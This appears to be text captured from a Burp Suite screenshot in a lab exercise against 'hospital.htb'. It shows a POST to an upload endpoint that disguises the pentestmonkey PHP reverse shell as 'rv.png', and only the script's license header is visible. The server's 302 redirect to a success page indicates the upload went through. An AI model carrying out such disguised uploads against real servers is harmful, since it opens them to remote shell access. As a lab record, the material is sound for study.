 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target:
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dc.hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------25727825151859206550515913200
8 Content-Length: 5721
9 Origin: http://dc.hospital.htb:8080
10 Connection: close
11 Referer: http://dc.hospital.htb:8080/index.php
12 Cookie: PHPSESSID=4286btuuc41l5h90min401cmd9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25727825151859206550515913200
16 Content-Disposition: form-data; name="image"; filename="rv.png"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 20:27:18 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9